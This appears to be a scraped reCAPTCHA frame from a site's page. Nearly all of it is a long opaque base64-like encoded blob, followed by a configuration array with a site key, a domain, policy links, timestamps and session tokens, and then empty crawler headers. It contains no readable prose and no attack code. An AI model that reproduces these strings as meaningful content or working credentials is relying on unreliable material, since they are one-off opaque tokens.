Yjw44Iwr7DlhTDncOpYFIJdsKkF1wDBsKJwofCsMO+wo7CncKewp3DmcKnSVDCpMOnwpXDnMKtGmsAw4lzMQZFPcOKMsOBXsKgwoNSw7dPQRUSw6/DnlJbwqIJw7fClj5FwpfCgMOJwpjCoTxtdDtgUAXClsOALhwawopWVcOOw4phdcOWI8Kww6nDoj3Dm8KSw7nDuyxvw5nDvg/Cm8OmVMKww5bDlyU4w4c+BMOWw5QXGGXDvhZlR8OPw4jDrcOCw5nCuyAqwqc/[base64]/Ds0oKw5R/w4FiwoXCt2kRJ3JHwrgEw4bCi8KSQ1gGXcOcw7sWMUJzwq13w7MeKXwcwrzCiHrDhWwWcMKmZTPCtMOTCXxXGHzDg8Oxwo7CkgwncMOqw5bCuBdoJ2/DhxnDjVwFwp9FPcK3w6/CqcKtVhlZw4TChTbCrjZewqkNw7fCmEU0TzcSwpjCnsKeF8KuJxHCtnnDocKNwqfDsE1lR8KSelrDtCjCj8K3wrhqThnCo8K5Rj4+LSHDtcOlw5NIw6LDhsOHw6rCm8OMwo/CjwXCoGoFKnhNw53ChcOxJyLDqcOSwqdbwpfDvMO9wobCrcOWw5bCtsK0wonDvsOfS8OafcKkw4/CmCIiwq3Cnis9JcOjGBNlGMOAw58PwpJsw7LCocOraGglwrcSZsO/[base64]/CnzfChMOeLMOew6UiLcOZeBUcEcOIw6nDh8K3wphtCUbDm8Oiwq3CsmDDjEPCkHkhNcOURcOFwpLCmsOkwpzCsg/Du8KAScKGKF/DgcKZwopMWlPDkAXDs8KrSyNNw6htw4lXw6VOw4/Cp8OSXMOxw4vDnsOTUDQdwr4nw6M5NMOMQ1N9wohawp/[base64]/CpRDCvR/Co8KuTMKuw51+IMOyJsKSDsKJNVs1GMOwBAxuDzjDhi7DhCc2JcOhw5rCq8Oow6AtTGvCikRnwp7DihfCiABcwqHDg8KcIjDDq3XCgsOEL3PDqHnCisO/EMKBVMKpw5DDpsKEwrYGw7fCtcOLTyrCrWPChGnCj0tGw5rDmEUQT3USHMOBfcK/w7bDssKfQsOlwpEbdMKqwrzDkMKTw6zDp8Kkw53CgGDCgjLCmBBlGHDDtzLChizCjMO7CcKAdU8HCVXCncOKES7DqMKkw5HDscO8DxI/wrvDhSLDhsKOw5JHw7YaCcOIOsKUKsKaOizDkG3CoMOpNmZOw6czwo9uwoTCoHMaeA0TMMOqw7NtYjDCpcKwRsKhBcK/w4pDw4XDngbCqGXCswnDsMKLA8KGJ1JLOTBIWcKnDMO0JcOMZEg1w7bDtXrDjcOGAcK4wp/CtcKwwr85QcO/wovCpSzDt8Kqw6fClVZzwr9SwqvCpsKFw43CvFvDuScFwo7CpcKew7wCw4XDsS8Lwq3Cv21bGsOhKMO1w6Npw7Qsw7LCrcORAiUDw6t3w53CkmPCjgrDhRLDv0g9wppkdMKzAmnDgjdBSGRbGsKow4PCtE1ww7vDgsK4wo/DkkoEPUcVw4rDlGrDp0MvGgxsUMK5wqFHb8OUw6DChw4mD8KXwobCiMKscMOhKsO3woV8RcOHLzQuZMOCw7/[base64]/DqRHDuhfDvcObYVY4wpjDphrDljvCi8KvThc0ecKzw7puIwzCjcKow73CrcKvW8O2wrUfZiUeQz/CqDnDg8OJEsKfd33Csm1RccKHwolvw6pWwozChcODwobCrcK3BcO+QBnDoMKZw4rCvXdXw6g+E8KhwqVzUsOmGWjDmGzCmDkBCMKbd0XDpcKywq/DuzXDpQbCvsKvXU1EwpTCmDnCvF/Cqg0sLcKXTsOFJEDCp8KZwq3DucKHTgLCh3ANBcOXNcOUwotjw7rChsOmKsKzw4bCuAHCkQvCnEEfcMKTRHByw5vCgl5LQcOhwrDCvXzDtikkwoptwr8TBk/CjmTDuFXDvCfDmEPDgx3CpMOowrQ/[base64]/[base64]/CmjIgSQrDr8OjHMK5w4LDmT3CtGUYWcKDw6pHw7BkJjM+w7LDgcKcQ8OPXMK9wqxWwrbDq0vCk8KhABjDmALDrsOQw7RvGxjDvFFkwopTw7B1FmXDtsOlwq1RcW/CpMKLEyDDokBLwrbCujHCuW7DlRUkwqjDqhvDvT5cDmdJw4/CnDrDhcKieRVbWcOLGFDCmsOvw7HDjRvCgsKzeFRQw7VDwq9bSg3Cvy/DlMOAw60Zw6zDjj/ChxlfwpPCjQFPNlw/wogFw43DscOnw4sDw5tlbcOyKWRDI1F8aGfDqMOyw4A9w5Egw5LDlcK0L8KqSMONMz7CjjLDs8Obe1ljFGNVw4pLG3nDp8KpecKowqHDhWvCisOBwrvDocKDwo7DlxPCgMOucg3DicKlwobDs8Kmw7jDhcKqPC/ConHDj8OGw6HCicOPXcKww57DqUg2KgU+dsK4aUFSDcO0FMORABhXw4PCk8KhMcKpfBkOwpzDvBA9wpM/WcKXwpjDvCkKw7wOCcKjw53ChcODw7TCpsOOFMKafR5NEwPDuMOzw7kuwpowVmcvwrnDmjrDpsOtw5rCtsO1w7vCnsOUw4lTQMKvY1zCv3TDrMOIwp1+MMKJGGHClAPDr8OXw6PDtMKNWjjCisKsNCLCokMkVMOIwo3Di8Kkw7w1FHh/QUvClMKiw6cdXMOlH2LDkMKjP0rCvMKqw6dEW8OaOMKSTcKRA8KswqtAw5LCvCstwp5qw73DsQlswonCkHhEwo/CsX9EOMKMwq56w7rDg07Cm0EfwpnDl8Ogw63CqMK0w7pcEEV2Wh3CiR5RccKZPHvDmsK/bzImIcO9w7o6H35jccOuw6fCrD3DoMK2FcOFSMO9YsKZw5hsOhcOS3kuKwo0wr7DrRlwPydkwrkxw6sbw5jDtwxTUjFvGGLClcKvwp1YdRpCNMOAwpDDgznDkcOUG2nCoR8AFn1/wqDCrhYYwqk+a2fCt8O/[base64]/[base64]/DoAzCtsKCDsK+clDDqcOvw4rCgQnDsUcYw6rCnSYfbVRcwoJZE8O0AMOnw47CnEbCoXLCrsOCTsKESAx2YEEqw4vDi8OGw6TCmWMddQbDj0U/MsOZKRltYkTDq3zDqX0/[base64]/[base64]/Cs8KcwpzCqnbCuMOsX8KEIsKVwrDCmjhdVWMofsKmasObGMKFwonDn8O2w4Nawr1lw4fDiVQywq/DnhjDu3vCtR3CmmwAwqDDsMK2IcKpwptJQwJhwrnCtcOhJxfCnDMWwoEHwrRPDMOPUnQCdcK4NWfDgDp6wrMNworCucOscsKHPsOlwod1w5HCpsK5PMKubMOzEMKCb395wrnCrcKudg7ClR/DscKfW3UrTRksKCrCm8OOGMOAw5ZuE8Kfw6JqBFrCnibCqlbCqyPCsMOKcDDDucOeW8KDwrw9Z8KBfSDCrsKUazhicMO/MHVewpc1YsKvbHTDm8O1wrPCgzBoVsKxRhQmwoU0w7HClsOQK8KoRsOOw59awpPDvsOFw4DDv2MxEcO4wrhqw6fDt3kMw6vDjzDCmsOawoc2wrPCghHCoWA9woVWCsKywq3CvxbDgcO+wpfCrcOaw7sVFMOBwpAkI8K7VcKadMKhwovDjgZPw4dtYGcLB3U5UG/DksK/NQ7DicO1Z8Ovw6/[base64]/[base64]/DksO5w7nDtWB7S8KbIsK+w6Vqwq/CucKyw7wiWj9xw6HDvUxzG1nCm1sgAcKkw4gFwpLCoTorwrjDhAnCisOOw5DDj8KXw4rCmMKbwqJKXMKJCg3Ci8OKMMKZdcOfwrwqw6jDsCohwqTDrUVww43DqG5+YiTCik/Co8KjwonDh8OWw4FrPC5Sw6/CjcO5QsK+w5tYwpvCo8Oxwr3DmcKqMsOew4rCi10/[base64]/YT7DkMORwpPDoMKiw7bCvnnDhcKkw7dQZnI0woAFw7QVUQ/CpsKIw6tuw4tHNgvDs8KrPMK2M2N6wrZzBBDCmMKLwrnCvcOJZnHDgh/DucKsJ8OaA8Oxw5/[base64]/woouwo7DrR3Cq8KRwqRsLcKnfn4+wpXChcKsLMKhZx1FYMOqw45rfcKlXMKlwrQQJRo3Y8O3PsKnwo9bNMOxUMKtw54Jw4bDkyrDvMKYw5TCrVXDpcO3CEDCoMK3HcKGH8Kow5TCmVlpKsK/w4fDg8KND8KxwoQ1w63DjDN4w4ccXMKKwq3Ci8OubMO1RCDCsUMSMxJOT2PCpxXCkcKvSVIGwp/DviNqw7jDhcOXw6/CsMKoD1/CvRPDrAvDuk1KJsOCIBA9wonCjcOGFcO5GGIIQcKaw7gWw6PDuMODbcKmVkLDnk3CosKVKsOGIsKdw5www5PClDQQYcKxw7Mxwqk9wo9Sw6Z/[base64]/CnMO2L8O+w5xcw7LDhlPCpMOROmLCm8OQwpLCskYxw5ppw7LCuynDrMOSwq4bwogrEA7DogLCucK8w4sRw7TCmMKrwqDCpsOBJiQhwoTDqDNuAkPDvsK9H8OaPcKww710YsK6HMK/woomEmxUMA8nwoDDhjvCmUoeAcOVcGrDh8KmYE/CtMKCDMOGw7VVOlzCmk16WRLDolQ3woNKwpHCvHAAw5BHP8KXDgg0RcOuw4gDwpBvTxx0IsOZw6kZfsKvVMKzc8OVTAPCuMK+wrJ2w5PCjcOZw6/Ct8KDegrDvMOqI8OmC8OcISLDsXvDqsOHw53CsMOzw55jwrnDscOkw6fCpMOpT0FxU8KbwrtMw5fCr158UEvDmGEsSMOPw6jDt8Ogw5IbRsKwKMOZYsKyw6PCuyBsCMOZw5fDkF/DnMKJYh4uwr/DjQ8vJcOAV2zClMOkw6IVwoxjwpvDpwNrw4LDo8OPw5jDt24owr/Do8OfGkhIwprCosK6dMKFwpJ1QFV1w70DwrjDs1cjwpXCmA8AfzDDkwHCmw3DrcKgKsOXw4gdWSjDkh3DmFDCoB3CulMgwqUWwqsQw4fDkxPDjCHCn8OCTUzCkl3DtcK+DsKSGDoOE1nDhGoSwoTCv8K6w73Cn8Ohwr/[base64]/CjhMPPyNVKMKsw4nDqCrDmcK+AmNCwoZPwoPDvWktGsKfGg7DvSc1w7rCtU1BesKVw4TCn34QUm7CqcKPXg4IeBzCh2RJw7hjw5wvIFFtw4gcD8OOW8KaPzo8DXZWw43DpMKwSW3DoAsFThnClXhhHMK5CsKXw5ZlX0E3w6sCw4PChR3CqcKkwo15bn/DmcKBUm3Coxgnw5ptCT9tACNcwqDDpcOAw7fCm8Knw4XDiEHDhQJKAsOjwrlAY8KqHU7Cl151wrjClsKfwrPDncOTw5LDoy3CkQnCrcOHwoN3wpPCmcO2dzpLbMKGw6zDoVrDrBXClDXCisKwATJBJ00dSXRiw6QDw6xRwqfDgcKfwrVqw5DDtF/CkHXDkREsCcKWFxppKcKlPsKVwrXDk8K2cHVcw53Co8K7wq9Cw6PDs8O9EkTCusKjMzfDuDZiwoIxHMOwJnZvw6gFwq4FwqzDkz7ChQ4uw5/[base64]/PcKTwojDrMOkLMKnwpHCmcKoR1/CjB8nw4AsHA1fw6RXwqHDp8KrPsOlSxkNNsKfwpAmOFFtU3LDlsO/[base64]/[base64]/DqkNqwpw2KyvCoyNywqTDpAPCsU8TTkZqw5jDoU9cbsKlwrxOwrrDmzwJw43CqBM0RMO8XsOAQsO0V8OEQxDCsTRZwozDhBjDjhI2Q8KJw5RUw4/DgcOZBMOwJ0LDk8OMRMOkVMOgw5nDnsKsKDIidsO7w6fCpGPCiV5SwoYJZsKXwq/[base64]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[base64]/[base64]/w5zCqgljwpgQMcKMw6EvwrFtw5fCpcK+McKPwr9pwpocQADDhsOMwrXDvjEBwpbDl8KbEcKIwogmwrfDrHHDvcKZw5PCo8KcChfDizvDj8Oqw6onw7XDgcKewqIKw7EXCjvDhF/[base64]/ClsKbPsKOw5RRwr5tb8K7NcOLw7IqcsOEJcOkwp9KwrMrdhZhQ1Etd8KAwq/DmgnCsWAUFWHCqMKNwp7CksOew67Dk8KTCjgmw4xjFMOdCXfDuMKRw5pEw7LCuMO+FcOiwrPCtnQxwrDCr8Ozw4lFI1ZNwqXDr8O4UxpmXkTDqMOPwpzDoylnP8KTwp/DuMO6wpjCsMKCdSjCpX7DvsOxOcOew4J4W2UlZRvDinlwwrLDlHxDfMOyw47DmcOQUHsiwq07wqHDsCXDpTUAwrsIXMOkIQlxw6LDv3LCtwNoU3vDhDlPTsKqGcKEwq/Cn0lPwpRkfcO2wrLDhsKzHsOow4bDmMKhw7dzw78+bMKlwqDDucOeQwZ9bsO0bcOHDsOMwoFsfV1pwoh4w7URdjxdG3fDr3tkUsKcbl1aWBgvwo1FYcOOwpjCmcO9KwAFw5RKKsKQFcOQwqh9RV/[base64]/c8OHS8O4ZMOFVEhOw73DjEASw4gfRhXDj8OWwrokQlhxw5l6wq7CjcKuKcKzDDQyXHHCk8OfZcOhdsOPUlsEPWzDs8K6Q8OBw5LDnmvDuiBRdVrDgDk0WUhpw5bCjTjDli/[base64]/wpvDiFU/wonCucOBwoQ7w4PDpMOkw4/Cq27DkcO5w7AiaQ/DhMOwVwZhS8Kmw40/w7QpOVdIw5Eyw6FOBRfCmBZEG8OON8O9dsOawpgBwoRRwp7DkmsrRTLDsAQJw4BJUHt9FsOcw67CqG1KYgzCmWnChsOwBcKyw5bDnsOyYT4LM3xxdQTCl1vCjXrCmBw1w7IHw6pMwqt1aCoLe8K/XhJVw7pjLXPCuMK1ODXCqsOwY8OoccOzwp7DpMKkw7UwwpQQwpMRKMO3fsKfwr7DtcOzw6IRP8KPw4oUwqXCtsOmEcOowpt8w6gyWi8xIQUCw57Cs8KSXMO6w6syw4/CmcKlQMONw4/DjzDCpyjDnkwAw5INKsOZwoXDhcKjw73CrALDly4CN8KJfUZcw43Cs8OsP8Okw5sqw54yworCinDDq8OlWsKOSVZRwqBGw74UVVsPwrFZw5rCuAASw71Ue8OqwrPCicOmwpxFScOkdyJkwq0MCMO2w6PDh1/Dtk4FEQpawrYLwq7DpsKpw6HDssKVwr7Dv8KOZsOTwpDDlXA4BMK4YcK+wolyw6fDhcOITxvDsMO3NFbCrMK+V8KzVgpDwr7CiirCtgrDrcKbw7TCicKwfHRXGMOAw5g4WXxywqrDqRstMsKnw6PDrsOxOU/CsG9TaTnDgRjCp8Kmw5PCuRzCpcOYw4vCn2/Ciw/CsWoFesOHEkg/GXLDrCBrcGsiwq7Ct8O8K05qaRrCjcOHwpkKAiwfeDrCtMOYwprCssKpw5/[base64]/TFHDthoFworDg8OEw5hhwqlzw484TcK8w5FAwrXDuUPDjQ8/[base64]/Ck8KzbBrDmFfDgwxgWRvCtsK1F2diw4TDkQ3DrBTDok1Jw53CiMOUwrLCgQN4w69xSsOLJ8Kyw5DChsOycsO4dcOHw4nDiMOjNMKgA8OtBMOKwq/DnMKMw48iwofDt2UXw6J5wrI8w44hwozDqhDDpRPDpsOSwrHCkksKwqjDgMOQOHJsw4/DgTnDlAvCgzjDq3Yew5AQw60owq5yChwxEHd2JsOQMsOewokOw5zCo0hlBTolw5/[base64]/CkcK5E8OwY8KMcMKow67Dv0fCtyHDkA1HcEEvLcKmYXbCqwzCmA/DkcODJMOMJsKpwpAPc3rCocO9w5jDi8KrKcKMwrZ2w6bDnXbCvSF6FG94wrvDksOmwq7CjMKnwqhlw4JuTcOKAX/[base64]/DgMKfBcOybzdxGzs5woTClEbCqMOPwqbCs8OCd8KkKArCjx9iwrzCo8OjwpjDjMK0XxrCplo7wrrCp8KawqNQXD3CtgABw4BYwpfDiwhkNMOYbx/Dm8KTwpk5Vy5pTcK9wrgLwpXCp8ORwqZ9wrHDqzY5w4QmN8O5dMKrwpRAw4TDtsKuwqbCtkVsKVDDpn1VGsOCw7bCp0t7MMOuNcKewq3CjU9FLgvDpMKQLQTCixMJLsOIw4vDqsKSQ1zDuH/CscKHLMO/IWzDpsOZH8KewpzDmjgWwqnCr8OqScKVfcOrwr3CsAJ9bjHDs17ChD10w40Hw7rCpsKAVcKWacKywotEYEB9wqvCjMKGw5rCpcOowokFGiJqOMOIN8OIwrVmcS1nw7Jiw6XCjcKZw7IwwofDuQ9NwrHCvEk7w4PDt8KNKVzDk8O8wr5qw6LCuxjDkmLDscK5w6hMwo/[base64]/CvA7DssOOUVHDjMKlw75vw7gaPBkWcHTDkMOPEMO0T0trFcOVw69BwrrDqAzDogQmwrrCtMKMGcORQSXCkw0sw6Nkwp7DusKLemDCr1RDKsOiw7fDlsO2QsOww5nDuGbDsg47WsKISw9MWsKcXcKWwpMjw78swpnCksKLw5fCtlQaw6/CslNNSsOLw6AWMsK6M24MQsOEw7zDucOzwpfCm1vCgsKswqXDt0TDq3/DhTPDs8KUG2XDpRbCkS/[base64]/[base64]/DnXJcw6ByG23CqDFWXcOkw5MWw4vDvcKWRiJNB8KOKcOawo7DgsKQw4fCrsOQAzHDm8KLZsORw6jDvDjCkMKqDWRkwpsOwpDDr8K7w60BFcKoZXXClcK8w5bCgwLDhMKIXcKRwqxTCx81AyptNSF3wo7Ci8K6ZQw1w7TDsQldwoNqSMOywpvCusKQwpbCtF4/IRcfUGsMN2lWwr7DnyMLHsKuw5ESw5bDlRd5Z8OlCcKbf8OBwq/CgMORfGBaYCLDmXozPcOSHiPCqiECwoXDusOVTMKhw77DkGjCtsKVwrFKwoRNYMKgw5jDncO8w4BSw7DDvcK/wofDjS7DpwvCsUzCksKfw53DlwTCucO0woXDlsKnAUwew450wqQcXMOCM1HDrsKKdXbDrsOXDDTCqR/[base64]/Dk3vCkcK+wrYhUMKXwpVlFSXDuxLDgUd+acKBwogrGcOdWw9SPhhAIC7Cl2JOMsOsHcObwq8WNkgEwqhhwo/[base64]/DmGTDhMO+wrR/[base64]/DuMOUXcKJwo1Bw4J3T8OJHcOfw4HDpMKFU1t2wonDnn48c010F8KxdgxywrrDol7ChS5JdcKmO8KXfSDCi2PDr8O8w5bCqsOtw44bIHnClBUlwoM/VQEpOsKLZFhDBkzDjTxmWlZLTmJreUgAFATDuxpXZsKjw6ZMw5vCt8OsU8OBw7sFw75/T3vCnMOxwrRZByHCvzBPwrHCtcKcScO0wrduBsKnwrzDvcOKw5fDgCTChsKow7tVPzfCmcOIbMKkJcO/QQNmZz9mK2nCgcKlwrPDuwnDjMKDw6RPWcOfw4xeEcOrDcO2EsOlfVrDuwfCscKqT1TCmcKdOFRkccKmd0tObcOtQjnDisOzwpQJw5PDmcOowrBpwqp/wpfDoCPCkH/DrMKcY8KkTxbDlcKZCW7Dq8K5OMOYwrU0wqJeKncxw5l/[base64]/[base64]/Cp8KNUUPCucKzBQ8ddcOyw5/CtBLCqsKVw7XCuDfCihYiw5HDn8OEZsKmwqHDucKCw7/[base64]/w7/CtmPCm8OVQcKFw51cOsOGwq7Dp0DDn0HDicKcw6jCqSPDgMKIGMOOw43CgW0ONMK0wphvTcOCXikwQ8Kww6xxwrxKw7jDmnscw4fDvXZYWUgrMcK2AyseEHvDs0RZWhFRIQgbZ3/DuW3DskvCoB/CtsKyFwbDjGfDg3dew6nDuScVwr8fw5vDlHvDjw5nSG/[base64]/wrkTeMOlWiTCqsOZQRJPAMKbwrVoX2UWw7kCwpTCtHFJfcO9wpYFw6gvB8KUSMOUwpXDusOnO2TDvQTDgljDvcOocMKzwrkzTRTCjjnDuMOlwp/Cq8KBw4TCqlvChsO3wq7DgMOnwrnCs8OtP8KIeU4rLTLCqMOTw6XDqDpWVjhSG8OkARUjwq3Ds2bDncO6wqjDo8O6w6HDnh3ClBoSw5fCpyDDpX15w5LCmMKMSMKXw7/[base64]/CpHbDicOFWgzDkMKjwrfDisKTesOcw43DlcODw4vDplDDmGoYwqvCsMOow6Ymw58HwqnCrcKSwqFnccK2OcKrT8KYw7LCunYiGx0ywq3CjWwMwqXCncOBw5hOGcOXw7N/w7bCisK3wrBMwo0rGCZHNMKjw7hdwoNHX1nDtcKlFwYaw7E0I3DCucO/wo5jLsKJwpPDlEs3w450w4PCqBDDlSVvwp/DohFoXV53LCgxesKMwqsUwokwU8O8wpEswpwbbwDCnMK9w7tJw5paBsO1w5vDhTIkwpHDg1DDhQ5APFAVw6EvSMK/CcKZw78Aw70GLcKlw5TCgmXChBXCh8O/w5rDucOBXR3DkwDCgg5Uwqcnw6hYDCEFwrXDicKoe0JuRsK6w6xtPCA/wpYMQhXCtXcKf8O/w41ywrBLAcK/VMKrb0AAw7jCsVtyG1BhfsOKw6cZd8KKw7PCokV4wofDkcOpw5dXwpdSwqvCgMKpw4XCvcO+GCjDlcKzwpJiwpdawrM7woV+YsKbRcOMw4oLw6E5IkfCrmHCqsKtZsOibTckwo0XasK7TVzCoj4VG8K6CcKoCMK8acOZwp/[base64]/CpMO+C18vw6LCilrDgWfDhUU7wqUywrggw6dKwrrChDjDoXDDpSwCw7Mmw6lSw4nDvcKVwq/ClsOPHkvDhsOvRywYw6lWwp44wrx9w4MwGWp2w57DlcOnw4PCkMOBwqdiMGZMwo57XwrCvsOewo3CvsKFwq4pw7wUJ3hgCCR/Zk0Lw4dkwpfDg8K+woLCphTDtsKRw6DDl1kyw5Fww6tJw4/DsmDDnMOXw5TCsMKzwr/Ct1hjEMKXWsKZwoJ1ZcKKw6bDnsOBHcK8aMOZwovDmCYow71Nw5nDu8KtL8OHOkzCrcO9wpd2w53Dm8OSw5/[base64]/CqcKMNG7CucOseMOTBTJeKMOjcQReBMO1w44pw7jDhAjDs0zDpyUyMAIFUcOTw43DncKyMgfDmcKjMcOGSsO4wo/DgQoHTyl4wrPDgcORwrduw4HDvGjCrSnDql8Gwq7Cl23Duz/Chksmw7YPKHdtw7XDpwPCrcOywoDCnS7Dl8O6VMOOA8K2w6sifEUBw6sywpESRU/Din/DlwzDiRvCjXPCqMKTN8KbwogwwrvCjWXDh8OmwptLwqPDmMKMAGZAIMOXEcKzw4Qhw6oOw4sgMEvDgz3DmcOMXl7CjMOxYQ9iwqpxdMKZwrQtw4xLYE1Sw6jDnw/DlxHDlsO3OsKCIkjDmhtie8OEw4zDr8Osw6jCoBZ1YC7DqG/CnsOEw6/DiT/[base64]/w5lcw4EdwolxwqJgK8O9B8KiLsOweMK0w6IYS8OiQcOOwp7DpBbCt8OvJnzChcKqw4EjwqdhQlVwUzLDiktdwobCq8OiWlgJwq/CvTXCoS4+L8K7fxooRys/aMKIY205G8KfM8KAXAbChcKJYnjDlsKpwoxqe1PCnsKUwpTDkR/[base64]/NMKzdsO6w6rCisO4wrlTJ8OKwql4VDnCsH8GMk3CplpEZMKBB8OBOCxrwohawoXDi8O+ZMOvwpbDucOSR8K/KsKvScK9wprDl2DDggcsQFUMwpTCk8K9BcKrw4jDgcKHHFVbaXdWfsOkYFLDhMOSOWHCkUQxXcKgwpjDmMOCw7xhP8KgAcK6wqEQwrYXdCzCgsOKw67Cm8O2Xy8Gw5ASw6/[base64]/Dl0DDuMO1TMKMT8OwEH/CqcKzw75tW2fDlnB/wpFBw4zDuC4mw5U/TWV6bk/Cq34MI8KnJMKmw7RWZ8Orw7PCsMOqwoB5NTDDu8KZw7bDqcOtecKDBQ8/[base64]/wp0qwqoNRcKja0bCscKYQ8OKwpfDl0pDwr/DjcOCLR0PAMONDGcKfcOyXnbDhcKxw77Dr0NgLxIdw67CvMKaw7p2woLCnXbCjRVww5DChQdTwoUXbDk3THrCisKtw7/DtsKpwrgTAirCpQN9wo4rIMKsd8O/[base64]/wqRkB8Oyw61Dw5bDuMO/[base64]/w58xwqzDjhzDljwVwo/Cn8OABsOCG8Kqw55sC8Oj\x22],null,[\x22conf\x22,null,\x226LfLslgcAAAAAOd5JrAfG4SO2BNMWIN7zLSCWQXE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,972],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://bellaregalo.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22496JM7bDjhvh3w9eUFebVsmdeols//KK6QdqzesfZyA\\u003d\x22,1,0,null,1,1768099660227,0,0,[168,154,97,35,10],null,[168,158],\x22RC-SgeyJw5i-MY-rw\x22,null,null,null,null,null,\x220dAFcWeA5fuGM9Ds-k3gH3gT1MCjL7PsUf_z8_VuZl3d16gdf_WpyEXPMRDyqo0oNYFHgfkL4eeRB-EicwEKt8iYh-fte0Le8FbQ\x22,1768182460235]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
